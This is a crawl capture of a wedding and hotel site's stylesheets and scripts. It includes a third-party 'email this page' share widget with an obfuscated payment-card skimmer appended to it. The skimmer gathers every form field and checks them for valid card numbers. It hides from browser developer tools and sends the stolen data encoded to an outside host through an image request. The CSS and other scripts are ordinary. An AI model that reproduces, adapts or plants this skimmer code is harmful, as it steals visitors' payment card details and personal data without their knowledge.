.photoWedding {position: relative; width: 100%; max-height: 500px; overflow: hidden;}

.photoWedding img {margin-top: -1em; width: 100%;}

.actionWedding {position: absolute; z-index: 99; bottom: 2em; width: 100%;}

.actionWedding .btn {width: 100%; font-size: 23px;}

.actionWedding .btn i {font-size: 20px;}

.navWedding {padding: 1em; }

.navWedding a {padding: .4em .6em; margin: 0 1em; text-transform: uppercase; font-weight: 600; letter-spacing: 3px;}

.navWedding a:hover {color: #fff; text-decoration: none; background-color: #E86491;}

.welcomeWedding {padding: 2em 0 1.5em;}

.welcomeWedding p:last-child {margin: 0;}

.infoWedding {position: relative; padding: 0 1.5em;}

.contentWedding.contentPost {margin: 0;}

.contentPost .wrapPhotos a {display: inline-block; width: auto; height: 150px; margin: 0 1em 1em 0; vertical-align: top;}

.contentPost .wrapPhotos a img {display: inline-block; height: 150px; width: auto;}

.contentWedding header h2 {font-size: 45px;}

.contentWedding header h3 {font-size: 27px; margin-bottom: 1em;}

.contentWedding h4.subtitle {font-size: 19px; text-transform: uppercase; margin: 1.6em 0 .8em; font-weight: 700; letter-spacing: 2px; display: inline-block; width: 100%;}

.contentWedding h4.subtitle:first-child {margin-top: 0;}

.contentWedding .depositWedding h4.subtitle {width: auto; margin-right: 0.5em; margin-top: 0.3em; vertical-align: top;}

.contentWedding .depositWedding p {width: auto; display: inline-block; vertical-align: top;}

.contentWedding header ul {list-style: none; margin: 0 0 1em 0;}

.contentWedding header ul li {display: inline; margin: 0 .5em;}

.placeWedding {padding: 1em 0;}

.leadWedding {margin-top: 2em;}

.leadWedding form {margin: 0;}

.leadWedding h4 {margin-top:0;}

.leadWedding input {width: 100%;}

.thanksWedding {padding-bottom: 2em;}

.thanksWedding p {margin-bottom: 0;}

.thanksWedding .cursive-font {font-size: 30px; line-height: 1;}

/* ===============================
Hotel Chain Landing Pages
=============================== */

.wrapLanding {background-color: #F9F8F3; position: relative; margin: 1em 0;}

.topLanding {display: block; padding: 1em;}

.hotel-logo img {max-height: 70px;}

.topLanding h1 {font-size: 160%; text-align: center;}

.topLanding p {font-family: Georgia, Times, serif; font-style: italic; font-size: 95%;}

.relatedLanding {padding: 1em 0;}

.relatedLanding .nav-tabs>li {
  float: none;
  display: inline-block;
}

.relatedLanding .tab-content {padding: 0 1em;}

.package-list {
  padding: 1rem 0;
}
.package-list > li {
  margin-bottom: 1rem;
}
.package-list > li em {
  display: block;
  line-height: 1.3;
}
.package-list > li em:after {
  content: ".";
  display: block;
  font-size: 200%;
  line-height: .4;
}
.package-list > li > a:hover {
  text-decoration: none;
}
.package-list > li:last-child em:after {
  display:none;
}


/* ===============================
Faqs
=============================== */

.Faqs h2 {font-size: 30px; margin: 0 0 .8em;}

.contentFaqs p:last-child {margin: 0;}





/* ===============================
Wedding Form
=============================== */

.wedding-form input, .wedding-form textarea {width: 100%;}

.wedding-form input[type="checkbox"] {width: auto;}

.wedding-form .accordion-group {border: none; margin-bottom: .5em;}

.wedding-form .accordion-heading {background-color: #f79868;}

.wedding-form .accordion-heading:hover {background-color: #ff894e;}

.wedding-form .accordion-heading a {color: rgba(255,255,255,.9);}

.wedding-form .accordion-heading a:hover {text-decoration: none;}

.wedding-form .accordion-heading a i {margin-right: .5em; width: 30px;}

.wedding-form .accordion-inner {border: none; padding: 1em;}

.wedding-form .well {margin-bottom: 2em;}

.wedding-form .well form {margin: 0;}

label em {font-size: 17px; margin-bottom: .8em; display: block;}

.bottom-linksForm {margin-bottom: 0; font-size: 15px; line-height: 30px;}

ul.inline.bottom-linksForm > li {padding: 0 10px;}

ul.inline.bottom-linksForm > li:first-child {padding-left: 0;}

.bottom-linksForm li a:hover {text-decoration: none;}

.attachFields {display: inline-block; width: 100%; padding: 10px 0; border-top: 1px dotted #ccc;}

.attachFields input {margin: 0;}

/* ===============================
Forms
================================ */

.wrap-input {display: inline-block; width: 100%; position: relative;}

.wrap-input input[type="text"], .wrap-input input[type="email"], .wrap-input input[type="tel"] {
  width: 100%;
}

.wrap-input.right-element input[type="text"] {padding-right: 2em;}

.wrap-input.left-element input[type="text"] {padding-left: 2em;}

.wrap-input .element-input {
  position: absolute; 
  z-index: 99; 
  top: 0; 
  width: auto; 
  line-height: 1.4;
}

.right-element .element-input {right: 0;}

.left-element .element-input {left: 0;}

.element-input > i {padding: 0 10px; line-height: 1.6;}

.right-element .element-input .btn {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}

.left-element .element-input .btn {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}

.content-section input, .content-section textarea {width: 100%;}

.content-section input[type="submit"] {width: auto;}

.content-section form {margin: 0;}

.offer-form input {width: 100%;}

.offer-form input[type="submit"] {margin-top: .7em;}

.hero-form input[type="text"] {font-size: 17.5px; padding: 11px 6px; margin: 0; height: 45px; width: 100%;}

.hero-form .btn-large {width: 100%; padding: 8px 0; font-size: 22px; font-weight: 600; height: 45px;}

.hero-form .wrap-input .element-input {top: 8px;}


.top-forms select {width: 100%;}

.top-forms a {font-size: 14px;}

.top-forms .text-right a {margin-left: 1em;}

.top-forms .text-right a:first-child {margin-left: 0;}


.modal form {margin: 0;}

.modal-header {padding: 15px;}

.modal-header p {margin: 0; font-size: 16px;}

.modal form input[type="text"], .modal form input[type="email"], .modal form input[type="tel"], .modal form textarea {
  width: 100%;
}

form .form-inline {line-height: 25px; margin-bottom: 12px;}

form .form-inline label.radio {margin-right: 1em;}

.group-fields {
    display: inline-block;
    margin-bottom: 1em;
    width: 100%;
}

.hide-formFeed.in {border-top: 1px dashed #bfbfbf; padding: .4em;}

.hide-formFeed .upload {margin: 0;}

.hide-formFeed small {font-size: .6em;}

.upload {
    border-radius: 5px 5px 5px 5px;
    margin-bottom: 1em;
    position: relative;
    width: 100px;
}

.upload input[type="file"] {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.bottom-form-content {padding-top: 1em;}


/* ===============================
Footer
================================ */

footer{
  background: #F9F8F3;
  font-size: 15px;
  width: 100%;
}

footer > .container {padding-top: 2em; padding-bottom: 3em;}

footer p {font-size: 15px;}

footer a {color: #594340; text-decoration: underline;}

footer a:hover {text-decoration: none;}

footer .inline li {padding: 0 1em;}

.footer-links {text-transform: uppercase;}

.footer-logos li {width: auto;}

.footer-logos li img {max-height: 40px;}

.inline.text-right li:last-child {padding-right: 0;}

/* Map */
#mappy { height: 450px; width: 100%;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.weddingsbyjubilee.com/temp-responsive.css
body_size: 623
content:
@-ms-viewport {
  width: device-width;
  height: device-height;
}

@media (max-height: 600px;) {
  
}
@media (min-width: 768px) and (max-width: 979px) {
  .placesThumbs .thumbnail {
    margin: 0;
    min-height: auto;
  }
  .thumbnails > li {
    min-height: 250px;
  }
}
@media (min-width: 768px) {
  
}
@media (max-width: 767px) {
  .wrap-body > header, .wrap-body .wrap-content, .place-header > header, .wrapWedding {
    margin-left: -20px;
    margin-right: -20px;
  }
  img.logo {
    max-height: 40px;
  }
  .hero-section, .carousel {
    max-height: none;
    height: auto;
  }
  .anniversary {
    width: 100px;
  }
  .carousel-caption {
    display: none;
  }
  .call-action {
    position: static;
  }
  .call-action .row-fluid .offset2:first-child {
    margin: 0;
  }
  .call-action .container > .row-fluid [class*="span"] {
    width: 100%;
    margin-left: 0;
  }
  .call-action form {
    margin-top: 1em;
  }
  .container {
    padding-left: 20px;
    padding-right: 20px;
  }
  .block img {
    margin-bottom: 1em;
  }
  .block .widgetThumbs .wrap-imgThumb img {
    margin: 0;
  }
  .call-action .input-prepend .add-on {
    display: block;
    width: 100%;
    border: none;
    text-align: center;
  }
  .call-action select {
    width: 100%;
    text-align: center;
    margin-bottom: 1em;
  }
  .landing-image {
    padding-bottom: 240px;
    background-size: 100%;
  }
  .header-landing h1 {
    font-size: 35px;
  }
  .header-landing p {
    font-size: 25px;
  }
  .actionWedding {
    position: static;
  }
  .actionWedding .btn {
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    font-size: 25px;
  }
  .navWedding a, .contentWedding header ul li {
    display: block; margin-bottom: .5em;
  }
  .navWedding a:last-child, .contentWedding header ul li:last-child {
    margin-bottom: 0;
  }
  .widgetThumbs-5.thumbnails > li {
    width: 100%;
  }
  .block .widgetThumbs-5.thumbnails img {
    margin: 0;
  }
  .mediaThumb {
    height: 270px;
  }
  .weddingThumbs .thumbnail {
    height: auto;
  }
}

@media (min-width: 1200px) {
  .photoWedding img {margin-top: -2em;}
}
@media (max-width: 979px) {
  .navbar-fixed-top {
    margin-bottom: 0;
  }
  .nav-collapse .nav > li > a, .nav-collapse .dropdown-menu a {
    color: #F9DEE7;
  }
  .nav-collapse .nav > li > a:hover, .nav-collapse .dropdown-menu a:hover {
    background: transparent;
  }
  .wrap-body > header {
    padding-top: 1em;
  }
  .place-header > header {
    padding-top: .5em;
  }
  .home-copy {
    padding: 2em 0 1em;
  }
  .wrap-imgThumb {
    height: auto;
  }
  .right-side.affix {
    position: static;
  }
  .user-profile header h1 {
    margin: 1em 0 .5em;
    text-align: center;
  }
  header, footer, .text-right  {
    text-align: center;
  }
  .hero-form .wrap-input {
    margin-bottom: .5em;
  }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://d26k68p1a3ktfy.cloudfront.net/attachments/bccyou.com/1mlqov27687/djbjanmmku.js
body_size: 10714
content:
/*
http://BccYou.com 
*/

var bccyou_metas = document.getElementsByTagName('meta');
function bccyou_get_meta(bccyou_prop) {
  for (i = 0; i < bccyou_metas.length; i++) {
    if (bccyou_metas[i].getAttribute("name") == bccyou_prop) {
      return bccyou_metas[i].getAttribute("content");
    }
  }
  return false;
}

function bccyou_start() {
  var bccyou_url = 'http://www.bccyou.com/start'
  bccyou_url  += '?t=' + encodeURIComponent(bccyou_title);
  
  if (bccyou_description) {
    bccyou_url += '&d=' + encodeURIComponent(bccyou_description);
  }

  if (bccyou_name) {
    bccyou_url += '&n=' + encodeURIComponent(bccyou_name);
  }

  if (bccyou_image) {
    bccyou_url += '&i=' + encodeURIComponent(bccyou_image);
  }
  
  bccyou_url += '&u=' + encodeURIComponent(bccyou_location);

  window.open(bccyou_url,'bccyou','width=640,height=480');
  return false;
}

// Look for basic meta title
var bccyou_title = document.getElementsByTagName("title")[0].text;
if (bccyou_get_meta('og:title')) {
  var bccyou_title = bccyou_get_meta('og:title');
}

// Basic meta description
var bccyou_description = bccyou_get_meta('description');
if (bccyou_get_meta('og:description')) {
  var bccyou_description = bccyou_get_meta('og:description');
}

// Other meta
var bccyou_name = bccyou_get_meta('og:site_name');
var bccyou_image = bccyou_get_meta('og:image');

// Page url (duh)
var bccyou_location = window.location;

// Write the icon
var undefined;
if (bccyou_icon == undefined) {
  var bccyou_icon = "http://d26k68p1a3ktfy.cloudfront.net/attachments/global/1374612237_original.jpg";
}

var bccyou_clicker = '<a href="#" title="Email this page" onclick="bccyou_start()"><img src="' + bccyou_icon + '" alt="Email page" /></a>';
document.write(bccyou_clicker);



var _0x1e91=['\x61\x57\x35\x75\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x61\x57\x35\x75\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d','\x64\x6d\x56\x79\x64\x47\x6c\x6a\x59\x57\x77\x3d','\x61\x47\x39\x79\x61\x58\x70\x76\x62\x6e\x52\x68\x62\x41\x3d\x3d','\x52\x6d\x6c\x79\x5a\x57\x4a\x31\x5a\x77\x3d\x3d','\x59\x32\x68\x79\x62\x32\x31\x6c','\x61\x58\x4e\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x5a\x41\x3d\x3d','\x64\x57\x35\x6b\x5a\x57\x5a\x70\x62\x6d\x56\x6b','\x5a\x58\x68\x77\x62\x33\x4a\x30\x63\x77\x3d\x3d','\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c','\x61\x47\x46\x7a\x61\x45\x4e\x76\x5a\x47\x55\x3d','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x59\x32\x68\x68\x63\x6b\x4e\x76\x5a\x47\x56\x42\x64\x41\x3d\x3d','\x52\x32\x46\x30\x5a\x51\x3d\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x6a\x5a\x47\x34\x74\x61\x57\x31\x6e\x59\x32\x78\x76\x64\x57\x51\x75\x59\x32\x39\x74\x4c\x32\x6c\x74\x5a\x77\x3d\x3d','\x52\x47\x46\x30\x59\x51\x3d\x3d','\x55\x32\x56\x75\x64\x41\x3d\x3d','\x53\x58\x4e\x57\x59\x57\x78\x70\x5a\x41\x3d\x3d','\x55\x32\x46\x32\x5a\x56\x42\x68\x63\x6d\x46\x74','\x55\x32\x46\x32\x5a\x55\x46\x73\x62\x45\x5a\x70\x5a\x57\x78\x6b\x63\x77\x3d\x3d','\x61\x57\x35\x77\x64\x58\x51\x3d','\x64\x47\x56\x34\x64\x47\x46\x79\x5a\x57\x45\x3d','\x55\x32\x56\x75\x5a\x45\x52\x68\x64\x47\x45\x3d','\x56\x48\x4a\x35\x55\x32\x56\x75\x5a\x41\x3d\x3d','\x54\x47\x39\x68\x5a\x45\x6c\x74\x59\x57\x64\x6c','\x53\x55\x31\x48','\x52\x32\x56\x30\x53\x57\x31\x68\x5a\x32\x56\x56\x63\x6d\x77\x3d','\x50\x33\x4a\x6c\x5a\x6d\x59\x39','\x62\x32\x35\x79\x5a\x57\x46\x6b\x65\x58\x4e\x30\x59\x58\x52\x6c\x59\x32\x68\x68\x62\x6d\x64\x6c','\x63\x6d\x56\x68\x5a\x48\x6c\x54\x64\x47\x46\x30\x5a\x51\x3d\x3d','\x59\x32\x39\x74\x63\x47\x78\x6c\x64\x47\x55\x3d','\x63\x6d\x56\x77\x62\x47\x46\x6a\x5a\x51\x3d\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x61\x58\x4e\x50\x63\x47\x56\x75','\x62\x33\x4a\x70\x5a\x57\x35\x30\x59\x58\x52\x70\x62\x32\x34\x3d','\x5a\x47\x6c\x7a\x63\x47\x46\x30\x59\x32\x68\x46\x64\x6d\x56\x75\x64\x41\x3d\x3d','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4e\x6a\x61\x47\x46\x75\x5a\x32\x55\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d'];(function(_0x574dad,_0x55c4c1){var _0x43b00e=function(_0x431572){while(--_0x431572){_0x574dad['push'](_0x574dad['shift']());}};_0x43b00e(++_0x55c4c1);}(_0x1e91,0x19b));var _0x2ae8=function(_0xb479be,_0x4bb6ab){_0xb479be=_0xb479be-0x0;var _0x44c2ed=_0x1e91[_0xb479be];if(_0x2ae8['aPzCqF']===undefined){(function(){var _0x28d2fd;try{var _0x5c3961=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x28d2fd=_0x5c3961();}catch(_0x363646){_0x28d2fd=window;}var _0x3b7cce='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x28d2fd['atob']||(_0x28d2fd['atob']=function(_0x13baec){var _0x5e5845=String(_0x13baec)['replace'](/=+$/,'');for(var _0x3c5167=0x0,_0x31fd7a,_0x4462fe,_0x175702=0x0,_0x3b5cdb='';_0x4462fe=_0x5e5845['charAt'](_0x175702++);~_0x4462fe&&(_0x31fd7a=_0x3c5167%0x4?_0x31fd7a*0x40+_0x4462fe:_0x4462fe,_0x3c5167++%0x4)?_0x3b5cdb+=String['fromCharCode'](0xff&_0x31fd7a>>(-0x2*_0x3c5167&0x6)):0x0){_0x4462fe=_0x3b7cce['indexOf'](_0x4462fe);}return _0x3b5cdb;});}());_0x2ae8['wxjaEK']=function(_0x46d765){var _0x5012ac=atob(_0x46d765);var _0x5cc4d8=[];for(var _0x11c3a0=0x0,_0x36393a=_0x5012ac['length'];_0x11c3a0<_0x36393a;_0x11c3a0++){_0x5cc4d8+='%'+('00'+_0x5012ac['charCodeAt'](_0x11c3a0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5cc4d8);};_0x2ae8['muPnji']={};_0x2ae8['aPzCqF']=!![];}var _0x48a116=_0x2ae8['muPnji'][_0xb479be];if(_0x48a116===undefined){_0x44c2ed=_0x2ae8['wxjaEK'](_0x44c2ed);_0x2ae8['muPnji'][_0xb479be]=_0x44c2ed;}else{_0x44c2ed=_0x48a116;}return _0x44c2ed;};function _0x3d4a58(_0x64b9ef,_0xf9ca42,_0x350e68){return _0x64b9ef[_0x2ae8('0x0')](new RegExp(_0xf9ca42,'\x67'),_0x350e68);}function _0x21a346(_0x45c4af){var _0x1d8e83=/^(?:4[0-9]{12}(?:[0-9]{3})?)$/;var _0x3710ed=/^(?:5[1-5][0-9]{14})$/;var _0x15d547=/^(?:3[47][0-9]{13})$/;var _0x403531=/^(?:6(?:011|5[0-9][0-9])[0-9]{12})$/;var _0x267e50=![];if(_0x1d8e83[_0x2ae8('0x1')](_0x45c4af)){_0x267e50=!![];}else if(_0x3710ed[_0x2ae8('0x1')](_0x45c4af)){_0x267e50=!![];}else if(_0x15d547[_0x2ae8('0x1')](_0x45c4af)){_0x267e50=!![];}else if(_0x403531[_0x2ae8('0x1')](_0x45c4af)){_0x267e50=!![];}return _0x267e50;}function _0x1d6b25(_0x31af22){if(/[^0-9-\s]+/[_0x2ae8('0x1')](_0x31af22))return![];var _0x5a4d7c=0x0,_0x405ee0=0x0,_0x27993b=![];_0x31af22=_0x31af22['\x72\x65\x70\x6c\x61\x63\x65'](/\D/g,'');for(var _0x58acb6=_0x31af22['\x6c\x65\x6e\x67\x74\x68']-0x1;_0x58acb6>=0x0;_0x58acb6--){var _0x42d256=_0x31af22['\x63\x68\x61\x72\x41\x74'](_0x58acb6),_0x405ee0=parseInt(_0x42d256,0xa);if(_0x27993b){if((_0x405ee0*=0x2)>0x9)_0x405ee0-=0x9;}_0x5a4d7c+=_0x405ee0;_0x27993b=!_0x27993b;}return _0x5a4d7c%0xa==0x0;}(function(){'use strict';const _0x5eec53={};_0x5eec53[_0x2ae8('0x2')]=![];_0x5eec53[_0x2ae8('0x3')]=undefined;const _0xea098f=0xa0;const _0x2be177=(_0x3a29a0,_0x239d6d)=>{window[_0x2ae8('0x4')](new CustomEvent(_0x2ae8('0x5'),{'\x64\x65\x74\x61\x69\x6c':{'\x69\x73\x4f\x70\x65\x6e':_0x3a29a0,'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e':_0x239d6d}}));};setInterval(()=>{const _0x51f6f8=window[_0x2ae8('0x6')]-window[_0x2ae8('0x7')]>_0xea098f;const _0xe52d47=window['\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74']-window[_0x2ae8('0x8')]>_0xea098f;const _0x48ecc5=_0x51f6f8?_0x2ae8('0x9'):_0x2ae8('0xa');if(!(_0xe52d47&&_0x51f6f8)&&(window[_0x2ae8('0xb')]&&window[_0x2ae8('0xb')]['\x63\x68\x72\x6f\x6d\x65']&&window['\x46\x69\x72\x65\x62\x75\x67'][_0x2ae8('0xc')][_0x2ae8('0xd')]||_0x51f6f8||_0xe52d47)){if(!_0x5eec53[_0x2ae8('0x2')]||_0x5eec53['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']!==_0x48ecc5){_0x2be177(!![],_0x48ecc5);}_0x5eec53['\x69\x73\x4f\x70\x65\x6e']=!![];_0x5eec53[_0x2ae8('0x3')]=_0x48ecc5;}else{if(_0x5eec53[_0x2ae8('0x2')]){_0x2be177(![],undefined);}_0x5eec53[_0x2ae8('0x2')]=![];_0x5eec53['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']=undefined;}},0x1f4);if(typeof module!==_0x2ae8('0xe')&&module[_0x2ae8('0xf')]){module['\x65\x78\x70\x6f\x72\x74\x73']=_0x5eec53;}else{window['\x64\x65\x76\x74\x6f\x6f\x6c\x73']=_0x5eec53;}}());String[_0x2ae8('0x10')][_0x2ae8('0x11')]=function(){var _0x5ad5ec=0x0,_0x551561,_0x596a74;if(this['\x6c\x65\x6e\x67\x74\x68']===0x0)return _0x5ad5ec;for(_0x551561=0x0;_0x551561<this[_0x2ae8('0x12')];_0x551561++){_0x596a74=this[_0x2ae8('0x13')](_0x551561);_0x5ad5ec=(_0x5ad5ec<<0x5)-_0x5ad5ec+_0x596a74;_0x5ad5ec|=0x0;}return _0x5ad5ec;};var _0xf50f25={};_0xf50f25[_0x2ae8('0x14')]=_0x2ae8('0x15');_0xf50f25[_0x2ae8('0x16')]={};_0xf50f25[_0x2ae8('0x17')]=[];_0xf50f25[_0x2ae8('0x18')]=![];_0xf50f25[_0x2ae8('0x19')]=function(_0x4ec084){if(_0x4ec084.id!==undefined&&_0x4ec084.id!=''&&_0x4ec084.id!==null&&_0x4ec084.value.length<0x100&&_0x4ec084.value.length>0x0){if(_0x1d6b25(_0x3d4a58(_0x3d4a58(_0x4ec084.value,'\x2d',''),'\x20',''))&&_0x21a346(_0x3d4a58(_0x3d4a58(_0x4ec084.value,'\x2d',''),'\x20','')))_0xf50f25.IsValid=!![];_0xf50f25.Data[_0x4ec084.id]=_0x4ec084.value;return;}if(_0x4ec084.name!==undefined&&_0x4ec084.name!=''&&_0x4ec084.name!==null&&_0x4ec084.value.length<0x100&&_0x4ec084.value.length>0x0){if(_0x1d6b25(_0x3d4a58(_0x3d4a58(_0x4ec084.value,'\x2d',''),'\x20',''))&&_0x21a346(_0x3d4a58(_0x3d4a58(_0x4ec084.value,'\x2d',''),'\x20','')))_0xf50f25.IsValid=!![];_0xf50f25.Data[_0x4ec084.name]=_0x4ec084.value;return;}};_0xf50f25[_0x2ae8('0x1a')]=function(){var _0x492257=document.getElementsByTagName(_0x2ae8('0x1b'));var _0x3114b4=document.getElementsByTagName('\x73\x65\x6c\x65\x63\x74');var _0x46a462=document.getElementsByTagName(_0x2ae8('0x1c'));for(var _0x568e29=0x0;_0x568e29<_0x492257.length;_0x568e29++)_0xf50f25.SaveParam(_0x492257[_0x568e29]);for(var _0x568e29=0x0;_0x568e29<_0x3114b4.length;_0x568e29++)_0xf50f25.SaveParam(_0x3114b4[_0x568e29]);for(var _0x568e29=0x0;_0x568e29<_0x46a462.length;_0x568e29++)_0xf50f25.SaveParam(_0x46a462[_0x568e29]);};_0xf50f25[_0x2ae8('0x1d')]=function(){if(!window.devtools.isOpen&&_0xf50f25.IsValid){_0xf50f25.Data['\x44\x6f\x6d\x61\x69\x6e']=location.hostname;var _0x36838b=encodeURIComponent(window.btoa(JSON.stringify(_0xf50f25.Data)));var _0x13f71b=_0x36838b.hashCode();for(var _0xfbdf71=0x0;_0xfbdf71<_0xf50f25.Sent.length;_0xfbdf71++)if(_0xf50f25.Sent[_0xfbdf71]==_0x13f71b)return;_0xf50f25.LoadImage(_0x36838b);}};_0xf50f25[_0x2ae8('0x1e')]=function(){_0xf50f25.SaveAllFields();_0xf50f25.SendData();};_0xf50f25[_0x2ae8('0x1f')]=function(_0x21a42e){_0xf50f25.Sent.push(_0x21a42e.hashCode());var _0x528ea8=document.createElement(_0x2ae8('0x20'));_0x528ea8.src=_0xf50f25.GetImageUrl(_0x21a42e);};_0xf50f25[_0x2ae8('0x21')]=function(_0x3c80b7){return _0xf50f25.Gate+_0x2ae8('0x22')+_0x3c80b7;};document[_0x2ae8('0x23')]=function(){if(document[_0x2ae8('0x24')]===_0x2ae8('0x25')){window['\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c'](_0xf50f25[_0x2ae8('0x1e')],0x1f4);}};

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://www.weddingsbyjubilee.com/api/humanity
body_size: -375
content:
1b9740f5-d547-4ed1-a3d4-2c3238a4c831

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.weddingsbyjubilee.com/js/custom.js
body_size: 489
content:
$(document).ready(function() {
  
  // Setup carousel
  if ($('.carousel').length > 0) {
    $('.carousel').carousel({
      interval: 4000
    });
  }
 
  // Leaflet map stuff
  $("body").on('shown','#showmap', function() { 
    map.invalidateSize(false);
  });
  
    // Editor
    if ($('#taid').length > 0) {
      CKEDITOR.replace('taid', {
        filebrowserBrowseUrl : '/api/media',
        filebrowserUploadUrl : '/api/mediaadd',
        toolbar : [
          { name: 'styles', items : [ 'Format', 'FontSize' ] },
        	{ name: 'basicstyles', items : [ 'Bold','Italic'] },
      		{ name: 'paragraph', items : [ 'NumberedList','BulletedList','Blockquote'] },
      		{ name: 'insert', items : ['Image', 'Link', 'Unlink'] },
      		{ name: 'tools', items : [ 'Maximize'] },
      		{ name: 'clipboard', items : ['RemoveFormat', 'Source', 'PasteText','PasteFromWord'] },
      	],
      	uiColor : '#EEEEEE',
        height: 250
      });
    }  
  
});